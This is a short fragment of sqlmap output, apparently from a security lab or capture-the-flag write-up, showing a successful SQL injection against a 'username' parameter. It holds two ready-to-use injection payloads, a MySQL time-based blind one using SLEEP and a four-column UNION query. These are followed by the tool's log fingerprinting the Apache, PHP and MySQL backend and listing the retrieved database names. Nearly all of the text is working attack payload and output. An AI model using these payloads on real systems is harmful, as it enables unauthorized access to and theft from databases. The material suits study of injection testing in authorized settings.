 sqlmap
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=a' AND (SELECT 7067 FROM (SELECT(SLEEP(5)))rCwh) AND 'tCCx'='tCCx
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: username=a' UNION ALL SELECT NULL,NULL,CONCAT(0x71787a6b71,0x745145417162524a736c4c6779756643
4163645863595743466f6f59735a6864485367464e4b6552,0x71716b6a71),NULL-- -
---
[16:01:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[16:01:49] [INFO] fetching database names
[16:01:50] [INFO] retrieved: 'information_schema'
[16:01:50] [INFO] retrieved: 'cetc004'
[16:01:50] [INFO] retrieved: 'mysql'
[16:01:50] [INFO] retrieved: 'performance_schema'
available databases [4]:
[*] cetc004
[*] information_schema
[*] mysql
[*] performance_schema